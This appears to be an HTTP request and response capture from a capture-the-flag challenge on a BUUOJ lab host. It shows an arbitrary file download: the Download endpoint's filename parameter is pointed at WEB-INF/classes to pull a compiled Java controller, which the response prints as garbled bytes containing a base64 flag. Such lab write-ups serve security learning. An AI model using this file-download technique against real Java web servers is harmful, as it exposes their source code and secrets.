 Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: b5992b8f-43a0-4777-bf54-a268c1839a32.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://b5992b8f-43a0-4777-bf54-a268c1839a32.node3.buuoj.cn
Connection: close
Referer: http://b5992b8f-43a0-4777-bf54-a268c1839a32.node3.buuoj.cn/Download?filename=help.docx
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb;
JSESSIONID=6CA0C7712F25054022BADEC73486CB62
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 08 Apr 2021 03:30:09 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
□□□□□4□+
□□□□□□□ □□□□□□□□□□□□
□
□!□□□□□"□□□flag□□□Ljava/lang/String;□□□<init>□□□()V□□□Code□□□LineNumberTable□□□doG
et□□R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□□
Exceptions□□#□□$□□
SourceFile□□□FlagController.java□□□RuntimeVisibleAnnotations□□%Ljavax/servlet/annotation/WebSe
rvlet;□□□name□□□FlagController□□□□□□□<ZmxhZ3szZGFlMWEwMy0zZjMxLTQ1NjgtYmJhZC1iO
DE0Y2JlYmRjZjl9Cg==□□ □
□□%□□&□'□□&<h1>Flag is nearby ~ Come on! !
!</h1>□□(□□)□*□□□javax/servlet/http/HttpServlet□□□javax/servlet/ServletException□□□java/io/IOEx
ception□□&javax/servlet/http/HttpServletResponse□□
getWriter□□□()Ljava/io/PrintWriter;□□□java/io/PrintWriter□□□print□□□(Ljava/lang/String;)V□!□□□□
□□□□□□□ □
□□□□□□□□□□□□□□□□'□□□□□□□□*□□□*□□□□□□□□□□□□□□□
□□□□□
□□□□□□□□□□□□□□□□.□□□□□□□□,□□□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□□